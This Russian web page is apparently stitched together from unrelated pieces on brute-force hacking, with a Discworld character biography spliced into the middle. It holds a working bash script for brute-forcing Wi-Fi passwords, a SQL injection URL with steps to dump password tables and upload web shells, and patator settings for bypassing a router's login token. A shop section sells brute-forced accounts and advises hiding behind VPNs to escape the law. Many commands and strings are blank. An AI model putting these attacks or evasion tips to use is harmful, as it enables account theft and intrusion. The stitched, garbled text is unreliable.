Брутфорс (brute force)

Содержание:

- Структура малвари

- Подключение к сети Wi-Fi из командной строки

- Итак, что же такое брут-атака?

- Брутфорс Wi-Fi без захвата рукопожатий

- Запрет Icmp-сообщений

- Медвежья хватка (MedWebGrasp, MWG)

- Спуфинг

- John the Ripper

- Брутфорс: как пользоваться

- Описание

- Как правильно работать с брутом?

- PHP Obfuscator 1.5

- Случайные величины в форме входа

- Заключение

Структура малвари

У трояна можно выделить следующие части

- Шеллбот (.rsync/b)

- Сканер-брутфорсер (.rsync/c)

- Ланчер (.rsync/init и компания)

Майнер

специфичным ключом для поиска выберем . Проверим. Запустим

и поищем строку «pools».

Малварь майнит монеро на пулах , , для юзера с паролем доменное имя резолвится в последний по списку ip

Интересной особенностью майнера является скрипт запуска . Перед тем как запустить свою копию, он избавляется от конкурентов и процессов, которые в данный момент занимают более 60% процессорного времени. Поиск конкурентных процессов скрипт осуществляет по имени, сетевой активности и известному месторасположению других малварей. В целом, этот скрипт даже можно использовать в качестве «антивируса»

Шеллбот

Беглый анализ скрипта показывает, что бот координируется с IRC сервера . Функционал стандартный. Он может выполнять

- Произвольные Shell команды, судя по коду, в т.ч. и на Win32

- Быстрое сканирование портов «21»,»22″,»23″,»25″,»53″,»80″,»110″,»143″,»6665″ произвольного хоста

- Скачивание произвольного url на компьютер жертвы

- Сканирование диапазона портов произвольного хоста

- UDP флуд с произвольной скоростью на выбранный хост

- UDP флуд с произвольной скоростью на подсеть

- Соединение по TCP с выбранным хостом

- Выполнять комбинированный флуд igmp, udp, icmp, tcp по всему диапазону портов на хосте

В скрипте так же упомянуты следующие url: и , однако, они выглядят нерабочими.

Этого арсенала хватает, чтобы злоумышленник мог получить контроль над системой и запустить свои процессы.

Сканер-брутфорсер

Самая интересная часть малвари. Будучи запущенным, сканер виден в системе как процесс и пытается подобрать ssh пароли на следующих N хостах и заразить их. В моем случае, я обнаружил файл с 70к ip адресами и небольшой словарь типовых паролей. Сканер имеет свои рантайм библиотеки (std, openssh, dns, resolv,pthread) под архитектуры , , . За счет этого, зараза может веерно заражать большое количество жертв на разных архитектурах. Каждая зараженная машина становится частью ботнета и наращивает мощность сети.

Внутри исполнимого файла я нашел следующие строки

Так же есть упоминание ip адресов и , находящихся в Нидерландах.

Словарь для подбора паролей — небольшой, хранится в отдельном файле.

По скриптам видно, что сам дистрибутив малвари лежит в архиве , однако мне не удалось понять какимо образом он попадает в систему. Явной директивы скачивания файла нет. Вероятно, он подкладывается через бэкдор. Если у Вас есть идеи на этот счет, пишите в комменты.

Ланчер

В момент запуска, малварь прописывает себя в подсистему cron для текущего пользователя. В папке можно найти файл следующего содержания

в нем автоматически перезапускаются все процессы, относящиеся к зловреду.



Подключение к сети Wi-Fi из командной строки

Алгоритм брутфорсинга подключения Wi-Fi без захвата рукопожатий чрезвычайно прост:

- пытаемся подключиться с кандидатом в пароли

- проверяем, произошло ли подключение

- если подключения нет, то переходим к первому пункту с новым кандидатом в пароли

Самое главное уметь подключаться к Wi-Fi из командной строки. Давайте рассмотрим, как это делается. Нам нужен пакет wpa_supplicant.

В Kali Linux (а также Debian, Mint, Ubuntu) он ставится так:

sudo apt-get install wpasupplicant

А в BlackArch так:

sudo pacman -S wpa_supplicant --needed

У нас ничего не получиться, если мы не остановим (выгрузим / отключим) службу NetworkManager. В Kali Linux это делается так:

sudo service NetworkManager stop

А в BlackArch так:

sudo systemctl stop NetworkManager

Примечание, после отключения NetworkManager пропадёт Интернет!

Нам нужно сформировать конфигурационный файл. Делается это командой:

wpa_passphrase название_ТД пароль > конфигурационный_файл

К примеру, для ТД Kitty пароль 0805646143 и конфигурационный файл я хочу назвать wpa_Kitty.conf, тогда команда имеет следующий вид:

wpa_passphrase Kitty 0805646143 > wpa_Kitty.conf

Должен создаться файл с примерно таким содержимым:

network={

ssid="Kitty"

#psk="0805646143"

psk=2786b307599a29176f02e9c0d438ef5f7d0964fc14e34d9ca9808668190ccb88

}

Теперь нам нужно узнать имя беспроводного сетевого интерфейса. Это делается командой:

iw dev

В моём случае это wlp2s0:

У вас может быть другое. Поэтому во всех последующих командах заменяйте wlp2s0 на имя вашего беспроводного сетевого интерфейса.

Подключение к Wi-Fi из командной строки делается так:

sudo wpa_supplicant -B -i wlp2s0 -c wpa_Kitty.conf

Здесь -B означает перевести процесс в фон. После ключа -i wlp2s0 указывается имя беспроводного интерфейса. А после ключа -c wpa_Kitty.conf указывается конфигурационный файл.

Если что-то идёт не так, то эту же команду запускайте без ключа -B, чтобы посмотреть подробный её вывод.

Чтобы заработал Интернет, нужно выполнить ещё эту команду:

sudo dhclient wlp2s0

Но ещё до неё можно проверить, есть ли «коннект» командой:



iw dev wlp2s0 link

Если подключение произошло, то вывод будет как на скриншоте выше, т. е.

$ iw dev wlp2s0 link Connected to 40:3d:ec:14:c8:68 (on wlp2s0) SSID: Kitty freq: 2412 RX: 76811 bytes (605 packets) TX: 1252 bytes (13 packets) signal: -71 dBm tx bitrate: 6.0 MBit/s bss flags: short-slot-time dtim period: 1 beacon int: 100

Если подключения нет, то вывод будет намного лаконичнее:

Not connected.

Итак, что же такое брут-атака?

Брутфорс — это самый простой способ получить доступ к сайту, устройству или серверу (или всему другому, что защищено паролем). Он пробует различные комбинации имен пользователей и паролей снова и снова, пока не случится вход. Это повторяющееся действие подобно армии, атакующей форт.

Некоторым такое описание брутфорс-атаки дает основания подумать, что любой может это сделать. Это действительно простые действия, но добиться успеха не всегда получится.

Обычно каждый общий идентификатор (например, admin) имеет пароль. Все, что нужно сделать — это попытаться угадать его. Например, если это двузначная комбинация, у вас есть 10 цифр от 0 до 9. Это означает, что существует 100 возможностей. Можно подобрать их вручную и вводить один за другим.

Но правда в том, что ни один пароль в мире не состоит из двух символов. Даже номера контактов, используемые на мобильных телефонах или в банке, состоят минимум из 4-х символов.

В Интернете же 8 символов обычно являются стандартом для кратчайшего пароля. Кроме того, добавляется сложность в том, что в пароли включаются символы алфавита, чтобы сделать их более безопасными. Буквы могут использоваться как в верхнем, так и в нижнем регистре, что делает код чувствительным к его переключению.

Итак, если есть буквенно-цифровой 8-символьный пароль, сколько возможных комбинаций придется подбирать? В английском языке имеется 26 алфавитных букв. Если посчитать их как в верхнем, так и в нижнем регистре, получится 26 + 26 = 52. Затем нужно добавить цифры: 52 + 10 = 62.

Итак, всего имеется 62 символа. Для 8-символьного пароля это будет 628, что сделает 2.1834011 × 1014 возможных комбинаций.

Если вы попытаетесь использовать 218 триллионов комбинаций за одну попытку в секунду, это займет 218 триллионов секунд, или 3,6 триллиона минут. Проще говоря, потребуется около 7 миллионов лет, чтобы взломать пароль с окончательной комбинацией. Конечно, процесс может занять меньше, но это максимальный срок для подбора такого значения. Понятно, что ручной брутфорс – это невозможно.

Брутфорс Wi-Fi без захвата рукопожатий

Переходим, собственно, к брутфорсу.

Давайте попробуем подключиться с заведомо неверным паролем:

$ sudo wpa_supplicant -i wlp2s0 -c wpa_Kitty.conf Successfully initialized wpa_supplicant wlp2s0: SME: Trying to authenticate with 40:3d:ec:14:c8:68 (SSID='Kitty' freq=2412 MHz) wlp2s0: Trying to associate with 40:3d:ec:14:c8:68 (SSID='Kitty' freq=2412 MHz) wlp2s0: Associated with 40:3d:ec:14:c8:68 wlp2s0: CTRL-EVENT-DISCONNECTED bssid=40:3d:ec:14:c8:68 reason=15 wlp2s0: WPA: 4-Way Handshake failed - pre-shared key may be incorrect wlp2s0: CTRL-EVENT-SSID-TEMP-DISABLED id=0 ssid="Kitty" auth_failures=1 duration=10 reason=WRONG_KEY

Отлично, если пароль неверный, то в выводе присутствует строка WRONG_KEY. Отфильтруем вывод:

sudo wpa_supplicant -i wlp2s0 -c wpa_Kitty.conf | grep 'WRONG_KEY'

Давайте создадим тестовый словарик:

maskprocessor pass?d?d?d?d > dict.txt

И куда-нибудь в нём вставим правильный пароль.



Теперь набросаем скриптик для автоматизации процесса (сохраните его в файл brut_wpa.sh):

#!/bin/bash FILE='dict.txt'; AP='Kitty'; Interface='wlp2s0'; while read -r line echo 'Тестируем пароль: '$line do wpa_passphrase $AP $line > wpa_$AP.conf t=`timeout 4 sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep 'WRONG_KEY'` if then echo 'Пароль подобран. Это: '$line exit fi done <$FILE

Запускать так:

sudo sh brut_wpa.sh

Правильный пароль я разместил почти в самое начало, поэтому результат получил быстро:

Давайте рассмотрим скрипт поподробнее. Здесь в строках

FILE='dict.txt'; AP='Kitty'; Interface='wlp2s0';

Указываются, соответственно, файл словаря, название ТД и имя беспроводного интерфейса.

Используется сброс по таймауту timeout 4. Если уменьшать эту величину, то увеличивается вероятность ложных срабатываний. Если увеличивать, то уменьшается скорость перебора.

Кстати, ещё можно анализировать результаты не по ошибкам подключения, а искать удачные подключения:

sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep 'completed'`

Тогда скрипт приобретает вид:

#!/bin/bash FILE='dict.txt'; AP='Kitty'; Interface='wlp2s0'; while read -r line echo 'Тестируем пароль: '$line do wpa_passphrase $AP $line > wpa_$AP.conf t=`timeout 4 sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep 'completed'` if then echo 'Пароль подобран. Это: '$line exit fi done <$FILE

Скрипт хорошо работает:

Скорость аналогичная, но из-за проблем у ТД можно пропустить валидный пароль. С первым скриптом валидный пароль пропустить нельзя — но возможно ложное срабатывание на невалидный пароль.

Величину таймаута рекомендуется тестировать — вполне возможно, что для ТД, которую вы брутфорсите, оптимальной величиной будет не 4 секунды, а какое-то другое число.

Запрет Icmp-сообщений

Хорошей практикой также является запрет ICMP-сообщений, которые могут выдать дополнительную информацию о хосте или быть использованы для выполнения различных злонамеренных действий (например, модификации таблицы маршрутизации). Ниже приведена таблица со списком возможных типов ICMP-сообщений:

Типы ICMP-сообщений

- 0 — echo reply (echo-ответ, пинг)

- 3 — destination unreachable (адресат недосягаем)

- 4 — source quench (подавление источника, просьба посылать пакеты медленнее)

- 5 — redirect (редирект)

- 8 — echo request (echo-запрос, пинг)

- 9 — router advertisement (объявление маршрутизатора)

- 10 — router solicitation (ходатайство маршрутизатора)

- 11 — time-to-live exceeded (истечение срока жизни пакета)

- 12 — IP header bad (неправильный IPзаголовок пакета)

- 13 — timestamp request (запрос значения счетчика времени)

- 14 — timestamp reply (ответ на запрос значения счетчика времени)

- 15 — information request (запрос информации)

- 16 — information reply (ответ на запрос информации)

- 17 — address mask request (запрос маски сети)

- 18 — address mask reply (ответ на запрос маски сети)

Как видишь, ответ на некоторые ICMP-сообщения может привести к разглашению некоторой информации о хосте, в то время как другие — привести к модификации таблицы маршрутизации, поэтому их необходимо запретить.

Обычно выход во внешний мир разрешают ICMP-сообщениям 0, 3, 4, 11 и 12, в то время как на вход принимают только 3, 8 и 12. Вот как это реализуется в различных брандмауэрах:

Запрет опасных ICMP-сообщений

При желании ты можешь запретить весь ICMPтрафик, включая пинг-запросы, но это может повлиять на корректность работы сети.

Медвежья хватка (MedWebGrasp, MWG)

На очереди очередной хакерский комбайн для исследования уязвимостей типа SQLinjection под патриотическим названием «Медвежья хватка» (выкладывание таких all inclusive программ уже вошло в добрую традицию нашей рубрики).

Основные возможности и модули «Медвежьей хватки»:

- сбор и хранение информации об уязвимом сайте и учетных записях пользователей (модуль «Знаток»);

- сбор и хранение информации из БД и файлов конфигурации уязвимого сайта (модуль «Архивариус»);

- выполнение обычных и слепых инжектов (модуль «Хирург»);

- онлайновый поиск значений хэшей (модуль «Детектив»);

- сканер особенностей сайта, имеющихся таблиц и открытых портов (модуль «Разведчик»);

- сканер структуры сайта, поиск папок и файлов (модуль «Следопыт»);

- инструмент для чтения файлов и директорий (модуль «Читатель»);

- инструмент для закачки скриптов на сервер (модуль «Лекарь»);

- аудит работоспособности уязвимостей и шеллов (модуль «Ревизор»);

- гибко настраиваемые профили запросов и построителей (модуль «Настройщик »);

- конвертор кодировок (модуль «Толмач »);

- экспорт содержимого баз в текстовый файл (модуль «Коробейник»).

Ты удивишься, но все это великолепие является всего лишь приложением к БД MS Access 2003! Таким образом, ты сможешь исследовать SQL-инъекции, почти не прикасаясь к клавиатуре, только с помощью предварительно настроенных профилей. У этой утилиты также есть и некоторые ограничения, которые, впрочем, не являются сколько-нибудь существенными:

- отсутствует поиск уязвимых сайтов;

- работа только с БД MySQL;

- нет возможности работать через прокси.

На практике ты сможешь использовать «Медвежью хватку», например, так:

- Ты нашел SQL инъекцию следующего вида: http://mysite.com/show.php?id=3+union+select+1,2,user(),4,5

- Копируй данную инъекцию в буфер обмена и переходи в «Медвежью хватку».

- Нажимай на кнопку новой записи и обязательно проверь, чтобы курсор стоял в верхнем поле.

- Жми на кнопку «умной» вставки (при этом адрес из буфера разбивается на два поля).

- Вызывай модуль «Хирург» с помощью кнопки «SQL» или «BSQL» (в зависимости от формата строки запроса), по умолчанию форма открывается с профилем «Данные о базе».

- Нажимай на кнопку выполнения запроса.

- Если все прошло правильно, то в поле «Найдено» ты увидишь строку результата.

- Далее нажимай на кнопку «Свойства БД» (полученные данные сохранятся в базе программы) и выбирай профиль «Непустые таблицы», чтобы снова выполнить запрос.

- Сохрани результат с помощью кнопки «Таблицы» (если надпись «Далее» стала красного цвета, это значит, что необходимы дополнительные запросы для извлечения всех данных, в этом случае жми на кнопку «*****» и жди окончания серии запросов).

- Далее выполняй профиль «Непустые таблицы с *pass*,*pwd*,*psw*», который отобразит все таблицы, имеющие поля паролей.

- Теперь, когда известны имена таблиц, содержащие пароли, можно вызвать и выполнить профиль «* столбцы для таблицы» (результатом запроса по этому профилю будет список столбцов для выбранной таблицы).

- Теперь запрашивай данные учетных записей с помощью вызова профиля «* таб лица» или «* схема.таблица» и выбора в них соответствующих имен.

- Сохраняй результат в подтаблицу пользователей кнопками «Имя и хэш» или «Имя и пароль».

- Теперь, имея на руках полную базу таблиц, столбцов, пользователей и так далее нашего тестового уязвимого сайта, ты сможешь залить шелл с помощью модуля «Лекарь» или сам определиться с дальнейшими действиями с помощью своей фантазии.

Особенно хочется отметить уже упомянутый выше модуль «Лекарь», который предназначен для загрузки шеллов на сайт через уязвимость прав доступа к файловой системе (load_file) при отключенном режиме magic_quotes.

Для работы с данным модулем тебе необходимо лишь задать путь и имя файла в верхних двух полях.

Переключатель слева внизу выбирает один из вариантов закачки:

- тестовый — проверка возможности закачки тестового файла в папку /tmp/;

- информационный — закачка функции phpinfo() по указанному пути;

- командный шелл — закачка функции выполнения *nix-команд;

- инклудинг — закачка шелла для инклуда внешнего скрипта;

- аплоадер — закачка скрипта для аплоада.

Поля справа от переключателя позволяют модифицировать закачиваемый скрипт. В случае успешной закачки (проверяется повторным скачиванием и сравнением) выдается соответствующее сообщение.

Остальные мануалы по работе других модулей ты сможешь прочитать в подробном ReadMe из архива с прогой.

Автор комбайна будет очень рад услышать твои предложения, замечания и пожелания на сайтах mwg.far.ru и mwgrasp.oni.cc (кстати, там же ты сможешь найти исходники «Медвежьей хватки» и подробные обучающие видео).

Спуфинг

Спуфинг (подмена адреса отправителя пакета) может быть использован для осуществления DoS-атак или обхода брандмауэра. В первом случае спуфинг дает огромное преимущество атакующему, так как существенно затрудняет реакцию на атаку (пакеты, приходящие с совершенно разными адресами отправителя, не так просто классифицировать и заблокировать) и затягивает процесс закрытия новых соединений (обычно поддельный адрес недостижим, поэтому закрытие соединения происходит лишь по истечению таймаута). Спуфинг, осуществляемый для обхода системы защиты, менее опасен и в большинстве случаев поддается контролю.

Достаточно часто, блокируя внешние сетевые сервисы хоста, системные администраторы оставляют их открытыми для определенного диапазона адресов (например, для подключения со своей домашней машины). Вычислив один из этих адресов, взломщик может сформировать пакет, указав этот адрес в качестве обратного, и таким образом «проскользнуть » через брандмауэр. Далее он может угадать номера последовательности TCP-пакетов и сделать так, чтобы доверяющий обратному адресу сервис выполнил нужное ему действие. Это очень трудная в реализации атака, которая, тем не менее, может быть выполнена грамотным специалистом, а если речь идет о протоколе UDP, то это под силу и кулхацкеру.

К счастью, защититься от подобных атак легко. Достаточно не открывать порты незащищенных сервисов во внешний мир, а в случае резкой необходимости использовать защитные системы самих сервисов (например, сертификаты ssh) или механизм «стука в порты» (о нем рассказано в конце статьи).

Ситуация становится более сложной, когда дело касается сетевого моста, разделяющего внутреннюю и внешнюю сети (или две локальных сети). Доверительные отношения внутри локальной сети — обычное дело. Сервисы доступны всем, никакой аутентификации, шифрования и т.д. — просто лакомый кусочек для взломщика. Находясь во внешней сети, он может узнать сетевую маску внутренней сети и сформировать пакеты с соответствующим ей обратным адресом, что приведет к получению доступа ко всем ресурсам локалки. Это действительно опасная ситуация, но ее легко предотвратить с помощью правильной настройки брандмауэра или ОС.

Для этого достаточно запретить прохождение пакетов, обратные адреса которых соответствуют используемым во внутренней сети, с внешнего интерфейса:

В качестве альтернативы или дополнительной меры защиты можно (и даже нужно) использовать специальные директивы ipfw и pf и настройки ядра Linux:

Эти три команды приводят к одинаковым результатам. Все пакеты, обратные адреса которых соответствуют маске сети другого интерфейса, отбрасываются.

John the Ripper

Это еще один потрясающий инструмент, который не нуждается в какой-либо инструкции. Он часто применяется для долгого брутфорса паролей. Это бесплатное программное обеспечение было первоначально разработано для систем Unix. Позже авторы выпустили его для других платформ. Теперь программа поддерживает 15 различных систем, включая Unix, Windows, DOS, BeOS и OpenVMS. Ее можно использовать либо для определения уязвимости, либо для взлома паролей и нарушения аутентификации.

Этот инструмент очень популярен и сочетает в себе различные функции. Он может автоматически определять тип хэширования, используемый в пароле. Таким образом, код можно запустить в зашифрованное хранилище паролей.

В принципе, программа для брутфорса может выполнять грубую атаку со всеми возможными паролями, комбинируя текст и цифры. Тем не менее ее также можно использовать со словарем.

Брутфорс: как пользоваться

Далее рассмотрим, как пользоваться брутфорсом и для чего. Если говорить о легальных и благих намерениях, то он используется для проверки надёжности или восстановления паролей. Этим занимаются системные администраторы, используя при этом специализированные программы.

В ситуациях с иными намерениями существует три вида использования такого метода. Первый – это персональный взлом. Киберпреступник может как узнать номер электронного кошелька так и завладеть другими личными данными пользователей. Используя их в последствие, злоумышленник подбирает пароль получения доступа к его аккаунтам, электронной почте или сайту.

Второй вид брутфорса – брут-чек. В данном случае уже выступает цель завладения паролями именно в больших количествах, для последующей продажи аккаунтов и иных целей. И третьим видом является удалённый взлом компьютерной системы, с целью полного управления персональным компьютером жертвы. Зачастую, злоумышленники пишут программы для такого перебора самостоятельно, с использованием мощных компьютерных систем.

Описание

Брута воспитывался истово верующей и богобоязненной бабушкой. Она знала наизусть все псалмы и проповеди и с устрашающей эффективностью организовывала бригады по очистке святилищ, полировке статуй и забрасыванию камнями подозреваемых в распутстве девиц. Брута вырос с твердым знанием о Великом Боге Оме. Он рос, зная, что глаза Ома неотрывно следят за ним, особенно в местах уединения, типа туалета; что демоны окружают его со всех сторон, и лишь сила его веры и тяжелая бабушкина клюка, стоявшая за дверью в тех редких случаях, когда не использовалась, удерживают их на расстоянии. Он мог прочитать наизусть любую строку из любой из семи Книг Пророков и каждую Заповедь. Он знал все Законы и все Песни. Добрый, щедрый и исполнительный от природы, он словно был отмечен самими Роком в качестве подходящей кандидатуры на роль пророка.

До двенадцати лет Брута не покидал родную деревню. Затем он поступил в Цитадель Кома послушником. Он не умел ни читать, ни писать, однако у него была абсолютная память, позволяющая ему воспроизводить на бумаге любой текст, на который он кидал мимолетный взгляд. Во время событий книги «Мелкие боги» ему было около семнадцати лет. Это был толстый, неуклюжий молодой человек с большим красным, добродушным лицом. Его тело напоминало бочонок, а руки походили на окорок. Остальные послушники прозвали его Тупым Быком. Его наставник брат Нюмрод поручал ему работать в саду. По особому разрешению ему также было позволено не посещать уроки хорового пения. Брат Прептил, наставник по музыке, описывал голос Бруты как наводящий на мысль о разочарованном стервятнике, опоздавшему к останкам пони.

Как оказалось, Брута остался единственным человеком, по-настоящему верящим в Великого бога Ома. Когда Ом оказался заключенным в форму черепахи, Брута благодаря своей тихой и непоколебимое вере смог услышать глас божий

Необыкновенная память Бруты привлекла внимание дьякона Ворбиса, который взял его с собой на дипломатическую миссию в Эфеб. В Эфебе Брута познакомился с философами Дидактилосом и его племянником и впервые в жизни усомнился в истинности учения Ома

Он фактически спас от уничтожения книги из библиотеки Эфебa, проглядев и запомнив почти все её содержание. После пожара библиотеки и побега с опальным философом Дидактилосом Брута оказался в пустыне, где он нашел выжившего в кораблекрушении Ворбиса. Брута пронес его через всю пустыню в Омнию, несмотря на требования Ома бросить его и осознание того, что Ворбис — человек опасный. Ворбис произвел Бруту в архиепископы, но позже приказал его казнить. Бог Ом в форме черепахи спас его, обставив все таким образом, что собравшиеся на казнь тысячи омниан заново поверили в своего бога. Обретя веру, Ом обрел и былую силу. Он назначил Бруту главой омнианской церкви — сенобриахом, и назвал его Пророком пророков. Брута ввел в Омнии подобие конституционной религии и сделал омнианство одной из самых терпимых религий Плоского Мира. Он прожил еще сто лет и умер во время завтрака. После смерти он совершил еще одно деяние, достойное упоминания — провел Ворбиса через черную пустыню загробного мира, которую тот страшился пересечь в одиночестве.

Как правильно работать с брутом?

Правильно работать прежде всего нужно анонимно. В случае каких-либо проблем, будет намного лучше если вы будете использовать прокси для анонимности, тогда большинство проблем можно просто избежать.

- Используйте VPN или Proxy: будет намного лучше, если вы будете соблюдать анонимность своего IP адреса. В противоречивых ситуациях вы не так сильно будете переживать о последствиях, так как найти вас в случае проблем с законом будет очень проблематично.

- Используйте чистый браузер: не нужно сидеть в чужих аккаунтах используя привычный вам браузер, в его истории действия содержатся ваши личные действия. Большинство социальных сетей к примеру сохраняют cookies в память браузера. Лучше использовать сторонний браузер с приватной вкладкой, которая не сохраняет ваших действий. Например открыть такую вкладку в Google Chrome можно нажатием Ctrl + shift + N или Ctrl+Shift+P. В данных приватных вкладках не сохраняются ваши данные.

- Не вводите личных данных при использовании чужих аккаунтов: не пишите нигде свою почту, телефон и другие личные данные. Это может повлиять на вашу дальнейшую работу, лучше используйте выдуманные данные.

Купить сейчас

Узнайте как правильно оформить заказ на нашем сайте!

Возможно вам понравятся и другие статьи

-

Безопасно ли использовать брут аккаунты?

Многие клиенты и просто посетители нашего сайт спрашивают нас про использование брут аккаунтов.

Спрашивают «А безопасно ли ими пользоваться?» и другие вопросы из этой серии.

Не совсем понятно…

читать подробнее

-

Брут аккаунты Инстаграм

Еще недавно сервис «Инстаграм» был типичной программой для размещения фотографий и коротких видеороликов. Сейчас же «Инста» превратилась в полноценную социальную сеть для обмена сообщениями, «сторис»…

читать подробнее

-

Можно ли использовать почтовые аккаунты с одного IP адреса?

В данной статье мы подробно поговорим о важных вещах — о том, можно ли использовать тысячи почтовых ящиков с одного IP адреса.

Причины могут быть очень разные, например у вас просто нет денег на…

читать подробнее

-

Какие аккаунты Вконтакте подходят для раскрутки группы?

Всемирная Паутина — стартовая площадка для обмена информацией, торговли, рекламы. Успех деятельности пользователя напрямую зависит от популярности — вопрос раскрутки актуален.

Созданную…

читать подробнее

-

Как правильно удалить Твиттер аккаунт?

Согласно статистике поисковика Яндекс, уже в 2011 году число русскоязычных блогов перевалило за отметку в 5 миллионов.

Тем не менее, не всем нравится концепция публикации микро-сообщений.

В…

читать подробнее

PHP Obfuscator 1.5

Последним в нашем сегодняшнем обзоре предстает один из лучших PHP-обфускаторов — PHP Obfuscator от dx. Возможности обфускатора:

- замена имен переменных;

- замена имен функций;

- шифрование статических строк;

- шифрование имен стандартных функций PHP;

- обфускация INTEGER’ов;

- сжатие скрипта;

- архивация скрипта;

- добавление треш-комментариев;

- обфускация констант PHP;

- возможность добавления мусорных инструкций и переменных c заданной вероятностью.

Если учесть тот факт, что каждый раз скрипт

создает совершенно разный обфусцированный код, твоим конкурентам еще долго придется разгадывать скрипты в случае возникновения такой необходимости :).

Также стоит отметить и некоторые ограничения: обфускатор не поддерживает конструкции eval() и $$var_name, а также могут возникнуть проблемы со скриптами в кодировке UTF-8.

За обновлениями и авторской помощью не забывай своевременно заходить на страничку kaimi.ru/2010/10/php-obfuscator-1-5.

Случайные величины в форме входа

Если сделать несколько попыток входа и изучить передаваемые данные, то можно заметить, что значение переменной Frm_Logintoken меняется.

Конкретная величина прописана в JavaScript коде:

getObj("Frm_Logintoken").value = "2";

И она меняется время от времени. Если передавать строку с неверно установленным токеном Frm_Logintoken, то роутер не примет даже правильный пароль. Это ещё одна защита от брутфорса. К счастью, patator имеет встроенный механизм обхода такой защиты.

Для этого используются опции before_urls и before_egrep. Опция before_urls указывает, какую страницу нужно загрузить до того, как будет сделана попытка аутентификации. А опция before_egrep ищет по заданному регулярному выражению в исходном коде страницы, полученной с помощью before_urls.

Для брут-форса исследуемого роутера нужно предварительно получить тот же адрес на котором вводятся данные, то есть before_urls=58.11.48.84.

Пример поиска по регулярному выражению: before_egrep=’_N1_:getObj\(«Frm_Logintoken»\).value = «(\w+)»‘

Здесь переменной _N1_ присваивается значение обратной ссылки — выражения в скобках. \w+ обозначает главные составные символы, это синоним для «]»

Ещё раз — обратите внимание на скобки — это обратная ссылка. При этом в исходном фрагменте кода также присутствуют скобки — их нужно экранировать.

Также меняется передаваемая строка:

body='frashnum=&action=login&Frm_Logintoken=_N1_&Username=FILE0&Password=FILE1'.

Теперь в ней используется _N1_ для присвоения значения параметру Logintoken.

Дополнительные примеры, в том числе для сразу двух величин, смотрите на странице https://kali.tools/?p=269.

Если роутер (или веб-приложение) устанавливает кукиз со случайным значением, то достаточно использовать before_urls в паре с accept_cookie=1 (принимать кукиз для последующей передачи).

